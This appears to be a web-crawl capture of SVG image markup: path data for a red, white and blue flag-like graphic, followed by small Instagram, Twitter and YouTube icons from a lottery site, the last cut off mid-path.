<path transform="translate(874,659)" d="m0 0h93l1 1v41l-1 1h-59l-61-1-9-1 1-5h2v-9l2-7v-8l-3-3-1-7 2-1z" fill="#C01216"/>
<path transform="translate(49,660)" d="m0 0h118l9 1 2 5-2 13h2v8l3 10-1 3-12 1h-119z" fill="#D53239"/>
<path transform="translate(887,310)" d="m0 0h81v42l-3 1-108-1-19-1 1-7h2v-12l1-1v-8l-2-6-2-4 2-1 12-1z" fill="#C01216"/>
<path transform="translate(49,572)" d="m0 0h80l43 1 5 1-1 6-2 2 3 16v10 3l-4 2-20 1-101 1-3-1z" fill="#D53239"/>
<path transform="translate(960,223)" d="m0 0h8v42l-1 1-117-1-8-1-2-2v-5h3v-2l-2-1h2l-1-7v-8l1-3-3-1-2-8h2v-2l3-1z" fill="#C01115"/>
<path transform="translate(329,746)" d="m0 0h70v1l-66 1 3 7 5 4-1 11-2 7 1 9 331 1v-3h2l-3-17-1-7 1-4 3-3 1-5-113-1v-1h128l20 1 9 1 2 1v3h-2l-3 13-2 1 3 11-1 6h-2l1 3-1 1-14 1h-396l-4-2-3-11 3-12-2-7-1-1v-7l8-1z" fill="#D6333A"/>
<path transform="translate(231,223)" d="m0 0h41v1l-6 1 1 5 2 4 5-1 3 3 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-3 2v3l-1 3-2 2 1 7-2 5v11l-1 2h2l1 5-2 8-8 1h-6l1 3-2 5-2 1v6l-1 2h-3l-3-9-3-5 2-9-1-8 6 4 1-4-2-5 2-7 5-4 1-3-12-1-5-8h-2l-3 8-5 1-6-2-2-8-5 1-5-5v-2l-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1 4-7h5l3 8h12l4-5 1-3v-7l-1-5z" fill="#7598CB"/>
<path transform="translate(971,221)" d="m0 0h1l1 17v555l-1 1h-889l-38-1v-2h926z" fill="#63426E"/>
<path transform="translate(227,485)" d="m0 0 1 2 9-1h5l5 7-2 6 3 3 5-2h3l1-4 12-1 3-8h4l2 9h11v4l-6 6 2 12-5-1-6-4 1 2-2 4h-2l-2 9h244v1l-97 1-149-1h-98v-1l56-1-1-8h2l1-5-1-11-5-1-4 2 2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1 4-8 4 1 2 9 3-1h8z" fill="#7497C9"/>
<path transform="translate(455,224)" d="m0 0h249l9 1v2h2l1 4-1 4-2 10 1 6 1 1v7h2l-1 5-18 1h-64v-1l40-1-1-6-3-1v-2l-2-1v-4l-1-5 1-5 2-6 1-5-5-1h-29l-182-2z" fill="#D6333A"/>
<path transform="translate(477,572)" d="m0 0h206l28 1 11 1-6 7-2 5-1 3h2l1 7-1 5h2l2 8h2l-1 3-8 2h-41l4-3-6-9-2-11v-5l6-9v-3l-196-1z" fill="#D53239"/>
<path transform="translate(574,484)" d="m0 0h112l25 1 10 1v2l-2 1-1 3h-2l-2 8 1 3v7l3 8v6h2v3h-27l-1-1-14-1-3-2v-2h-2l-5-10v-11l3-7 2-1 2-6-101-1z" fill="#D6333A"/>
<path transform="translate(659,311)" d="m0 0h38l19 1 2 2-3 6-1 5v10l2 9 2 2-1 5-23 1h-56v-1l38-1v-3h-2l-1-4-5-2-2-4v-8l-1-4h2l1-5 4-4-4-3-9-1z" fill="#D6333A"/>
<path transform="translate(173,418)" d="m0 0 5 1 1 4-2 10v7l2 7-5 7 1 1 5 10 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-4-3 1-6-2-5-7-4-4-3-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8 5-1 6 5 1-2 9-4 3-2 4-1z" fill="#3E6CB0"/>
<path transform="translate(680,398)" d="m0 0h25l12 1 2 1v4l-2 2-4 2 1 3v12l2 5 2 2 1 6 1 3h-27l-1-1-15-2-5-4-2-7h-2l-1-14 1-3h2v-2h2v-7z" fill="#D6333A"/>
<path transform="translate(674,660)" d="m0 0h40l3 2v5l-5 1 2 3v6h-2l1 10 3 5 2 6h-2v2l-3 1h-49v-1l11-1-2-6-3-3-2-4v-10-4l3-7v-4z" fill="#D6333A"/>
<path transform="translate(329,572)" d="m0 0h124v1l-116 1 1 6 5 7-2 17-1 3-1 5 1 2h-28l-12-1-3-2v-2h2l-1-7 2-4v-11l-2-6-3-7 7-1z" fill="#D6333A"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-2 2 7 3 1 7-2 7 3 10 2 4 4 3-2 4-2 1v-2h-2v4h-2l-3-7h-1l-1 10-3 1h-10l-1-8h-2l-1-2h-3v-2l-4-1-3-3-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1 3-10 3 1 4 9h12l-1-5 1-3 3-3 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#3F6CB0"/>
<path transform="translate(322,223)" d="m0 0h110v1l-104 1v6l1 5 5 2 3-1 1-3 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-5-2-2-1-2 4-5 5-3 1-2 3v6l-3 2-3-1v-2l-10-1-2-3-1-11 1-3-1-13-1-8-2-5 1-7-1-2z" fill="#2F5CA0"/>
<path transform="translate(299,660)" d="m0 0h35l5 1-1 5 2 4 2 1-1 7-3 16h-2v5l-1 2h-30l-10-1 2-7 2-12v-10l-2-4v-5z" fill="#D6333A"/>
<path transform="translate(863,484)" d="m0 0h45v1l-33 1v6h2l2 6-1 9 2 1-5 12h-2l-2 5h-10v2h-25l-2-1v-3l4-4 1-7 2-5v-6-4l-2-5-3-6 8-1z" fill="#D6333A"/>
<path transform="translate(867,746)" d="m0 0h51v1l-45 1 3 8 4 4-2 15-1 6 1 6h33v1h-65l-3-1-4-11 1-1 3-16h-2l-4-9 1-2 6-1z" fill="#D6333A"/>
<path transform="translate(863,572)" d="m0 0h47v1l-35 1v6h2l3 6v14l-2 6-3 1-1 5-4 2h-25l-8-2 2-4h2l-1-6 1-2 1-9 1-3v-5h-2l-5-9 8-1z" fill="#D53239"/>
<path transform="translate(843,224)" d="m0 0h109v1l-72 1-5 2 2 6 1 2 1 14-1 6h-2v9h-26l-8-1-2-2v-5h3v-2l-2-1h2l-1-7v-8l1-3-3-1-2-8h2v-2z" fill="#D6333A"/>
<path transform="translate(841,660)" d="m0 0h33l2 3 1 8 4 2-1 12-3 8-2 7-3 1h-25l-9-1 1-5h2v-9l2-7v-8l-3-3-1-7z" fill="#D6333A"/>
<path transform="translate(847,398)" d="m0 0h23l5 1 3 9 2 11-2 7-4 6h-2v2h-2l-1 3-5 1v1h-28l-3-1 2-4 4-1 2-14 1-6-1-5-3-9z" fill="#D6333A"/>
<path transform="translate(852,311)" d="m0 0h24l-1 6 3 3v3h3l-1 11-2 5h-2l-3 12h20v1h-36l-19-1 1-7h2v-12l1-1v-8l-2-6-2-4 2-1z" fill="#D6333A"/>
<path transform="translate(158,224)" d="m0 0h15l6 4v11l-2 7-1 8 1 4h2l-2 5-5 2-1 2v5h-2v2l-6 1-6-1v-4l-4-2-7-7-7 1-1 2h-2v2l-3 1 1-6 2-7-9-7 1-2 11-1 2-7 4-1 3 5v3h13l-2-14-2-1v-2l-3-1z" fill="#3E6BB0"/>
<path transform="translate(228,423)" d="m0 0h14l6 5 1 4-3 5 1 5 1 1v7l-3 3-6 3h-2l-2 9-1 1-9-1 1-3-4-7-4 1-7-6-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10l6-9 3 1 2 8 2-1h6v-2l3-2z" fill="#7599CB"/>
<path transform="translate(238,355)" d="m0 0 6 2 5 10-1 3-3 2v6l3 3 1 5-2 4-10 3-1 9-1 1-11 1-2 1 2-4h2l1-4 4-1-1-2-4-2-2-6 3-5h2l-4-4-5 1-3 5 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6 2-5 4 1 2 9 12 1 1-10 8-3z" fill="#7599CB"/>
<path transform="translate(971,221)" d="m0 0h1l1 17v555l-1 1h-9v-1l7-2z" fill="#683863"/>
<path transform="translate(259,439)" d="m0 0 5 2 1 5-3 9 5-2 6-4 4 1-3 6-4 2v7l-1 1 1 16 5 5h-3l-1 7-2 2-12 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6 5-5-1-6-1-4-1-14z" fill="#7699CB"/>
<path transform="translate(171,484)" d="m0 0 7 2-1 9-1 1v7l1 7v5h2l5 6-1 4-2 2-15 1h-26v-1l14-1 1-2 3-1 1-2-6-1 2-1-4-10 1-4 7-6 1-2-3-1h4l-1-3 1-3h2v-5l3 2z" fill="#3E6BB0"/>
<path transform="translate(253,344)" d="m0 0h2l5 11v8l-2 7 2 2-4 2 8 5 1 3-2 9v3l-6 1 1 8-2 4-1-3-10-1-3-5-1-4-2-2 8-3 1-5-3-5-1-1v-6l4-2-1-5-2-6 7 3-3-6v-6z" fill="#859EC8"/>
<path transform="translate(338,259)" d="m0 0 5 2 2 1-1 5 2 15 1 9h-2v2l-5 4-1 2-1-1-2 5-5-2-3-5-4-8v-4h-2l-2-4 5-2v-6l3-4 5-3z" fill="#144492"/>
<path transform="translate(337,386)" d="m0 0 5 1 3 3h-3l2 9 2 13v7l-2 3-5 1-2 1v4h-2v2h-4l-3-7-3-17 2-12 6-2 1-4z" fill="#144592"/>
<path transform="translate(337,449)" d="m0 0 5 1 6 4-2 1-3-1 2 17-1 2h2l-1 7-3 5-1 6-2-3v-2h-2l-1 4-2 4-6-8v-6l-3-9 1-7 2-7 3-1 1-4z" fill="#164693"/>
<path transform="translate(338,323)" d="m0 0 4 1 4 4-2 1 1 27-5 6-2-1-3 7-4-1-3-7v-5l-3-7 1-12 2-5 5-5z" fill="#154593"/>
<path transform="translate(238,266)" d="m0 0 3 1 4 7 10 1 2 1-1 4-5 4-1 8 2 3-1 5-8-6-1-1h-5l-6 5-3-1 1-4 1-8-8-6 2-4h7l4-1 2-7z" fill="#F6F6F6"/>
<path transform="translate(237,329)" d="m0 0 4 1 4 8 12 2v3l-5 3-2 5v5l2 3v3l-4-1-5-4-7-1-1 3-4 2h-3l1-5 1-7-4-4-4-2 1-3 10-1 2-1z" fill="#F6F6F6"/>
<path transform="translate(237,456)" d="m0 0h4l5 9h10v3l-5 5-1 8 2 3-1 4-5-2-4-4-5 1-5 4h-4l1-6 1-7-8-6 1-3h11z" fill="#F5F5F5"/>
<path transform="translate(272,487)" d="m0 0h4l2 9h11v4l-6 6 2 12-5-1-6-4-10 6h-3l3-10 2-4-5-2-5-4 1-3 12-1z" fill="#F6F6F6"/>
<path transform="translate(208,487)" d="m0 0 4 1 2 9 3-1h7v4l-5 4h-2l2 8 1 7-2 1-5-5-4-2-10 6h-3l1-5 4-9-4-2-5-3 1-4h9l2-1z" fill="#F6F6F6"/>
<path transform="translate(237,393)" d="m0 0 5 1 3 9h10l1 4-4 2-3 6 3 6v3l-6-1-1-3h-8l-5 4-4-1 1-4 1-8-8-5 2-3 11-1z" fill="#F6F6F6"/>
<path transform="translate(273,234)" d="m0 0 4 2 1 8 11 1-1 4-5 5 2 10-3 1-5-3v-2l-7 3-6 4-3-1 4-12-9-6v-3l4-1h10l1-8z" fill="#F6F6F6"/>
<path transform="translate(272,360)" d="m0 0 4 1 3 9 9 2 2 2-6 5-1 5 2 7-3 1-4-2v-2h-6l-7 4-3-1 2-10-4-4-5-2 2-3 12-2 2-7z" fill="#F6F6F6"/>
<path transform="translate(272,424)" d="m0 0h4l2 8 2 1 9 1v3l-6 6 1 12-5-2-3-3-5 1-5 4h-4l2-11v-2l-6-4-2-4 1-1h13z" fill="#F6F6F6"/>
<path transform="translate(173,266)" d="m0 0h3l4 8 1 1 10 1v4l-7 5 2 11-4 1-4-4h-6l-6 5-2-1 1-5 1-6-8-7 1-3 12-2 1-7z" fill="#F6F6F6"/>
<path transform="translate(272,297)" d="m0 0 4 1 2 10h8l3 1-2 5-4 4 1 5 1 4-1 1h-5l-2-4-7 2-2 2-7 1 3-10-2-4-6-4v-2l6-1h8z" fill="#F6F6F6"/>
<path transform="translate(207,236)" d="m0 0h5l3 8h7l2 1-1 4-5 4 1 7 1 5-6-1-2-4-6 2-6 4h-3l1-5 2-7-8-6v-3l6-1 5-1z" fill="#F6F6F6"/>
<path transform="translate(209,424)" d="m0 0 3 1 2 8 10 1 1 2-5 5h-2v7l2 4-1 4-5-3-3-3-4 1-7 4h-4l2-5 1-1v-7l-7-6 1-3h10z" fill="#F6F6F6"/>
<path transform="translate(272,387)" d="m0 0 2 1v2h-2l-1 7v3l-1 3v15l2 4 2 2h-2l-2 9h-6l-3-5-1-4v-6l-3-4v-2l-3-1 1-4h2v-12l6-1v-2l6-3z" fill="#7599CB"/>
<path transform="translate(208,360)" d="m0 0 4 1 2 9 10 2v3l-6 5-1 3 3 5-1 4-6-2v-3l-9 2-5 3-3-1 3-4v-7l-5-4-2-1 1-3 9-1 4-6z" fill="#F6F6F6"/>
<path transform="translate(304,266)" d="m0 0h3l3 9 10 1v4l-6 4-1 4 3 10h-3l-7-6-5 1-3 3-4 2 1-7 1-6-5-4-4-2 1-3 11-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(209,298)" d="m0 0 3 1 3 9h7l2 1v3l-6 5v6l2 5-4 1-3-2v-3l-7 1-4 3-5 1 1-4 2-7-8-7 1-3h9z" fill="#F6F6F6"/>
<path transform="translate(173,328)" d="m0 0 4 4 2 6 2 1 10 1v3l-7 6 2 10-4 1-6-4-5 1-3 3h-4l1-5 1-6-3-2v-2l-5-2-1-2 2-1 13-1v-10z" fill="#F6F6F6"/>
<path transform="translate(305,329)" d="m0 0 2 1 3 9 10 1 1 3-6 4-2 2 2 12-5-2-3-3h-7l-1 3-5 1 2-11-5-4-3-2v-3l11-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(173,455)" d="m0 0 3 1 4 9 10 1v3l-6 5 1 12-6-2-3-3-5 2-5 5-2-2 1-5 1-8-5-2-3-4 1-1 11-1z" fill="#F6F6F6"/>
<path transform="translate(173,392)" d="m0 0 4 4 3 6 9 1 2 3-7 5 1 7 1 5-5-1-5-3-4 1-4 3-4-1 2-9-5-5-3-2v-2l2-1 11-1 1-9z" fill="#F6F6F6"/>
<path transform="translate(142,487)" d="m0 0 4 2 3 7h8l3 1-2 4-6 5 1 6 2 4v3l-5-2-4-4h-5l-7 6-2-1 4-12-9-7 1-2 11-1z" fill="#F6F6F6"/>
<path transform="translate(109,266)" d="m0 0 3 1 2 8 11 1v4l-6 4-1 5 2 3v5l-5-2-3-3-5 1-6 4-3-1 4-8-1-3-5-4-4-4 2-1 12-1 1-1 1-7z" fill="#F6F6F6"/>
<path transform="translate(337,486)" d="m0 0h2l4 9v2h12l-2 4-6 4 1 7 1 6-5-2-3-3h-6l-1 3-4 3h-2l2-14-9-6v-2l13-1 2-7z" fill="#F5F5F5"/>
<path transform="translate(77,487)" d="m0 0 3 1 3 9h12l-2 4-5 4-1 4 2 4v5l-5-2-3-3-5 1-5 4h-3l1-6 2-6-9-6v-3h14v-8z" fill="#F6F6F6"/>
<path transform="translate(142,425)" d="m0 0h3l4 8 4 1h6v3l-7 6 3 12-4-1-6-4-5 1-5 4h-2l2-9-1-5-7-5 1-2h12l1-8z" fill="#F6F6F6"/>
<path transform="translate(304,393)" d="m0 0 3 1 3 8 9 1v4l-4 2-2 3 1 6 2 5-2 1-4-2-2-3h-6l-7 5-2-1 3-10-2-4-5-3v-3l10-1 4-8z" fill="#F6F6F6"/>
<path transform="translate(304,456)" d="m0 0 3 1 3 8h11l-2 4-6 5 1 7 1 6-4-2-5-4-5 2-5 4h-2l1-6 1-7-6-5-1-4h10z" fill="#F6F6F6"/>
<path transform="translate(108,329)" d="m0 0h3l4 10 10 1 1 2-3 3-4 1v2h-2l3 7v5l-5-1-2-3-7 1-2 2h-5l2-5v-5l-5-4-4-4 2-1 12-1 1-1z" fill="#F6F6F6"/>
<path transform="translate(296,224)" d="m0 0h8l2 4-1 5 2 7 2 20-2 5h-6l-3-9h-2v-8l-3-10 1-8 1-3h2z" fill="#3D6BB0"/>
<path transform="translate(142,236)" d="m0 0 4 1 3 7 11 1-2 4-6 4 1 7 1 5-5-1-3-3-7 1-1 2h-2v2l-3 1 1-6 2-7-9-7 1-2 11-1 2-7z" fill="#F6F6F6"/>
<path transform="translate(338,234)" d="m0 0 3 3 2 8h12l-1 3-7 6 1 5 1 6-4-1v-2l-7-2-7 6-3-1 1-5 1-6-9-7v-2l14-1 2-9z" fill="#F5F5F5"/>
<path transform="translate(77,424)" d="m0 0 3 1 3 8 5 1h7l-2 4-4 3h-2l2 14-5-2-4-3-5 1-4 4-3-1 2-7 1-3-4-4-5-3v-3h14v-7z" fill="#F6F6F6"/>
<path transform="translate(142,361)" d="m0 0 4 2 3 8 9 1v4l-6 4 1 6 2 5-3 1-8-5-5 2-4 3-3-1 2-4 1-7-7-5 1-3 10-1z" fill="#F6F6F6"/>
<path transform="translate(369,266)" d="m0 0 3 1 2 7 1 1 9 1 2 2-6 4-1 2h-2l3 9-1 4-4-2-3-3h-6l-1 3-4 2h-3l2-5 2-6-4-3v-2l-6-2 1-3h14l1-9z" fill="#F4F4F5"/>
<path transform="translate(77,235)" d="m0 0 3 1 3 9h12l-2 4-5 4 1 12-4-1-3-3h-6l-5 5h-3l1-6 2-3-1-4-8-6 1-2h13v-9z" fill="#F6F6F6"/>
<path transform="translate(142,298)" d="m0 0 3 1 4 9 10 1v3l-7 5 1 6 1 5-2 1-5-3-2-2-5 1-3 3h-4l1-4 1-1v-6l-7-5v-3l11-1z" fill="#F6F6F6"/>
<path transform="translate(337,424)" d="m0 0 3 1 3 8 7 1h5l-2 4-6 4 1 6 2 7-5-2-4-3-6 1-4 4h-2l-1-3 2-5-1-5-7-5v-3h10l3-1z" fill="#F5F5F5"/>
<path transform="translate(337,360)" d="m0 0 4 3 3 8 9 1 2 2-8 6 1 6 1 5-4-1-5-3-5 1-5 4-2-1 2-6-1-5-7-6 1-2 13-1v-8z" fill="#F5F5F5"/>
<path transform="translate(77,360)" d="m0 0 4 4 3 7 9 1 2 1-1 3-7 2 1 8 1 5-5-1-4-3-5 1-4 4h-3l1-5 1-7-4-3-4-2 2-3h12v-10z" fill="#F6F6F6"/>
<path transform="translate(369,329)" d="m0 0 3 1 1 7 2 2 9 1v4l-6 4-1 3 3 5-1 4-4-2-4-3-6 2-5 3-1-4 2-2v-5l-5-4-4-2 1-3 13-1 2-9z" fill="#F3F3F4"/>
<path transform="translate(77,297)" d="m0 0 3 1 3 8v3h12l-2 4-6 4 1 6 1 5-2 1-6-5-6 1-4 4-3-1 1-4 2-3-1-4-8-6 1-2h13v-9z" fill="#F6F6F6"/>
<path transform="translate(402,487)" d="m0 0h2l5 10h11l-1 3-7 4v6l3 5v4l-4-2-5-4h-7l-1 3-5 3 1-7 3-7-4-2-6-4v-2h10l3-1 1-8z" fill="#F3F3F4"/>
<path transform="translate(109,455)" d="m0 0 3 1 2 10h11l-2 4-5 4 1 5 1 7-4-1-4-4-5 1-4 4h-4l1-5 1-7-6-4-1-3 1-1h8l3-1 2-9z" fill="#F6F6F6"/>
<path transform="translate(109,393)" d="m0 0 3 1 3 8 9 1v4l-6 4 1 5 1 7-4-1-5-4-4 1-6 4h-2l1-5 1-6-4-4-3-2 1-3 11-1z" fill="#F6F6F6"/>
<path transform="translate(253,281)" d="m0 0 3 3 2 7 4 8-1 7-3 3h-2l1 3-2 5-2 1v6l-1 2h-3l-3-9-3-5 2-9-1-8 6 4 1-4-2-5 2-7z" fill="#869FC8"/>
<path transform="translate(337,297)" d="m0 0 3 2 3 10h12l-1 3-7 5 2 11-4-1-4-3-5 1-5 4h-2l-1-4 3-5v-2l-9-7v-2h9l5-1v-7z" fill="#F5F5F5"/>
<path transform="translate(307,483)" d="m0 0 4 1 2 3-3 9-1 16-2 6-2 9h-8v-8l1-9v-8l1-6v-5l5-5h2z" fill="#3D6BB0"/>
<path transform="translate(369,392)" d="m0 0h2l3 11h10v4l-6 3 1 7 1 6-5-2-4-3-4 1-6 4h-2l1-5 1-6-3-4-5-3 1-2 12-1 1-1z" fill="#F5F5F5"/>
<path transform="translate(402,361)" d="m0 0 3 1 3 7v3h10v4l-7 2 1 7 3 6h-4l-5-3-5-1-7 5-1-4 2-2 1-5-8-6 1-3 11-1 1-9z" fill="#F3F4F5"/>
<path transform="translate(402,298)" d="m0 0h2l4 7v4h11l-2 4-6 4 3 9v3l-5-2-4-3-5 1-5 4h-2l1-5 2-3-1-5-7-4v-3l9-1 4-1z" fill="#F1F2F4"/>
<path transform="translate(402,425)" d="m0 0 3 1 4 8h10l-2 4-6 4 3 9-1 4-6-5h-7l-4 5h-3l1-5 2-7-8-6v-3h12l1-8z" fill="#F5F5F5"/>
<path transform="translate(402,236)" d="m0 0 4 2 2 7h11v3l-7 4h-2l4 9v4l-6-2-3-3-5 1-4 5h-3l1-6 2-2-1-4-8-7 1-2h11l1-1 1-7z" fill="#F3F4F4"/>
<path transform="translate(369,455)" d="m0 0 3 2 2 8 7 1h4l-2 4-6 4 2 6 1 6-5-2-1-3h-6l-6 5h-3l1-4 2-4-1-4-7-6v-2h10l2-1z" fill="#F6F6F6"/>
<path transform="translate(255,468)" d="m0 0 1 3v7h2l4 11-1 5-1 2-3 1-1 3-7 3-2 2-3-7 2-5-4-6-9-1 4-4 5-1 7 6h2l-1-4-1-5 2-6z" fill="#859EC8"/>
<path transform="translate(306,293)" d="m0 0 4 2 5 3 1 2-3 1-5 25 1 5-2 2-1-5-4 1-3-2-1-9 1-16h2l2-4z" fill="#3E6BB0"/>
<path transform="translate(315,357)" d="m0 0h1v5l-4 5v9l-2 3-1 11v7l-2 1-1-6-7-2v-19l2-8 8-5 6 3z" fill="#3E6CB0"/>
<path transform="translate(308,422)" d="m0 0 6 1-2 2-2 17-1 2v15h-2l-1-4-5-2-3-5v-10l2-10 4-4z" fill="#3D6BB0"/>
<path transform="translate(337,512)" d="m0 0 5 1 7 5-1-5h2v7l-1 5v1l38 1v1h-52l-12-1 3-7 5-1 1-3z" fill="#174894"/>
<path transform="translate(324,224)" d="m0 0h17l6 1-3 2-2 2-1 8-3-2-1 2h-2l-1 2-5-3-2-5 1-6z" fill="#154693"/>
<path transform="translate(971,704)" d="m0 0h1l1 16v73l-1 1h-9v-1l7-2z" fill="#4E5087"/>
<path transform="translate(356,421)" d="m0 0h3l1 3-3 1v11l-4 4-3-1 5-5-10 1-4-3 1-2 4-2h3l1-2z" fill="#1D4D98"/>
<path transform="translate(892,791)" d="m0 0h78l-2 2-8 1-1-1h-47l-20-1z" fill="#2B589D"/>
<path transform="translate(258,378)" d="m0 0h2l3 6v5l-8 2-1-1 1-9z" fill="#7599CB"/>
<path transform="translate(141,512)" d="m0 0h5l3 4-2 3-6 1-2-2-3-1z" fill="#4571B3"/>
<path transform="translate(357,460)" d="m0 0h5l5 2-1 4-7 1-5-1-1 2 1-4h4z" fill="#2C599F"/>
<path transform="translate(367,394)" d="m0 0h1v7l-2 2h-12l4-6 6 1 3 1z" fill="#204F99"/>
<path transform="translate(972,751)" d="m0 0h1v42l-1 1h-9v-1l7-2 1-1z" fill="#C71C21"/>
<path transform="translate(223,438)" d="m0 0 6 2-1 5-1 1h-6l-1-6z" fill="#5881BC"/>
<path transform="translate(222,312)" d="m0 0 5 1 1 4-2 5-3-1v-2h-2l-1-5z" fill="#5A82BC"/>
<path transform="translate(349,440)" d="m0 0 4 5-2 7v4l-3-1h2l-4-9 1-5z" fill="#29579E"/>
<path transform="translate(176,266)" d="m0 0h7l-1 5-1 2 8 1v1h-9l-3-4z" fill="#406DB1"/>
<path transform="translate(160,280)" d="m0 0 7 6-1 6-3 1-2-9z" fill="#4974B5"/>
<path transform="translate(367,269)" d="m0 0h1l-1 7-6 1-7-1v-1l5-1 1-2 7 1z" fill="#3560A3"/>
<path transform="translate(140,427)" d="m0 0 1 4-1 3-12 1-2 1 1-3 9-2 4-2z" fill="#507AB7"/>
<path transform="translate(385,278)" d="m0 0v3l-5 6-2 4-1-7h2l1-3z" fill="#305CA0"/>
<path transform="translate(951,791)" d="m0 0h19l-2 2-8 1-1-1h-9z" fill="#113D85"/>
<path transform="translate(171,398)" d="m0 0 1 4-1 1-13 1 1 3-3-1 1-4 10-1 4-1z" fill="#577FBB"/>
<path transform="translate(164,410)" d="m0 0 3 3-2 7-3-3v-5z" fill="#4E78B7"/>
<path transform="translate(165,473)" d="m0 0 2 2-1 6-2 2-2-3 1-6z" fill="#4F79B7"/>
<path transform="translate(236,356)" d="m0 0 5 1v2l-5 3h-7l4-3z" fill="#869FC8"/>
<path transform="translate(341,304)" d="m0 0h5l1 3 7 1v1h-11z" fill="#2E5BA1"/>
<path transform="translate(162,347)" d="m0 0 5 2-1 6h-2v-3h-2z" fill="#4974B4"/>
<path transform="translate(359,472)" d="m0 0 4 3-1 4-2 3v-3h-2z" fill="#2F5CA1"/>
<path transform="translate(171,460)" d="m0 0 1 3-2 3-11 1-2 1 1-3 10-2z" fill="#5C84BD"/>
<path transform="translate(349,326)" d="m0 0 4 1 1 3-1 2-5-1-1-3h2z" fill="#22509A"/>
<path transform="translate(380,408)" d="m0 0 2 3-3 6-2-2v-5z" fill="#2D5A9F"/>
<path transform="translate(359,284)" d="m0 0 4 2-2 6-2 2-1-8z" fill="#2F5BA1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/instagram-mini.svg?v=1.14.2
body_size: 460
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25 32.0957C21.0874 32.0957 17.9041 28.9131 17.9041 25C17.9041 21.0879 21.0872 17.9043 25 17.9043C28.9128 17.9043 32.0959 21.0879 32.0959 25C32.0959 28.9131 28.9126 32.0957 25 32.0957Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.2737 34.4092C42.2737 38.7461 38.7458 42.2734 34.4094 42.2734H15.5903C11.2542 42.2734 7.72656 38.7461 7.72656 34.4092V15.5908C7.72656 11.2539 11.2542 7.72656 15.5903 7.72656H34.4092C38.7456 7.72656 42.2734 11.2539 42.2734 15.5908L42.2737 34.4092ZM25 14.1787C19.0325 14.1787 14.1777 19.0332 14.1777 25.001C14.1777 30.9678 19.0325 35.8223 25 35.8223C30.9675 35.8223 35.8223 30.9678 35.8223 25.001C35.8223 19.0332 30.9675 14.1787 25 14.1787ZM34.3459 11.8184C34.853 11.3086 35.5583 11.0186 36.2764 11.0186C36.3916 11.0186 36.5066 11.0254 36.6204 11.041C36.6897 11.0498 36.7588 11.0615 36.8271 11.0752L36.9214 11.0967C37.01 11.1182 37.0977 11.1445 37.1838 11.1748C37.5674 11.3096 37.9204 11.5283 38.209 11.8184C38.7183 12.3252 39.009 13.0303 39.009 13.751C39.009 14.1562 38.9163 14.5586 38.7434 14.9238C38.7083 14.998 38.6697 15.0713 38.6282 15.1416C38.5798 15.2236 38.5271 15.3037 38.4705 15.3799C38.3911 15.4873 38.304 15.5889 38.209 15.6836C37.8875 16.0039 37.4885 16.2383 37.0569 16.3682C36.8049 16.4434 36.5417 16.4834 36.2764 16.4834C36.0649 16.4834 35.8547 16.458 35.6501 16.4092C35.5657 16.3896 35.4822 16.3652 35.3999 16.3369C35.2996 16.3027 35.2014 16.2627 35.1057 16.2168C35.0496 16.1904 34.9944 16.1621 34.9402 16.1318C34.7231 16.0107 34.5225 15.8604 34.3459 15.6836C33.8367 15.1748 33.5435 14.4697 33.5435 13.751C33.5435 13.5762 33.5608 13.4033 33.594 13.2324C33.6201 13.0986 33.6562 12.9668 33.7019 12.8389C33.8376 12.457 34.0569 12.1055 34.3459 11.8184Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 14C0 6.26758 6.26807 0 14 0H36C43.7319 0 50 6.26758 50 14V36C50 43.7324 43.7319 50 36 50H14C6.26807 50 0 43.7324 0 36V14ZM15.5903 4H34.4092C40.8005 4 46.0002 9.19922 46 15.5908V34.4092C46 40.8008 40.8005 46 34.4092 46H15.5903C9.19946 46 4 40.8008 4 34.4092V15.5908C4 9.19922 9.19946 4 15.5903 4Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/twitter-mini.svg?v=1.14.2
body_size: 2814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" viewBox="0 0 100 100">
  <image x="12" y="10" width="76" height="80" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://platinumtogel.com/images/socmed/youtube-mini.svg?v=1.14.2
body_size: 1491
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.2489 2.7504C45.4159 0.916914 43.2074 0 40.6252 0H9.37494C6.79271 0 4.58423 0.916914 2.7504 2.7504C0.916915 4.58423 0 6.7926 0 9.37494V40.6248C0 43.2069 0.916915 45.4155 2.7504 47.2493C4.58423 49.0832 6.79271 50.0001 9.37494 50.0001H40.6248C43.2071 50.0001 45.4155 49.0832 47.2486 47.2493C49.0824 45.4155 49.9993 43.207 49.9993 40.6248V9.37494C49.9992 6.7926 49.0823 4.58389 47.2489 2.7504ZM29.5249 7.22608H31.7061V16.0799C31.7061 16.6009 31.7162 16.8831 31.738 16.9265C31.7599 17.2738 31.934 17.4472 32.2593 17.4472C32.6932 17.4472 33.1494 17.1111 33.6264 16.4384V7.22608H35.8076V19.2704H33.6264L33.6256 17.9677C32.736 18.944 31.9007 19.4328 31.1196 19.4328C30.4254 19.4328 29.9588 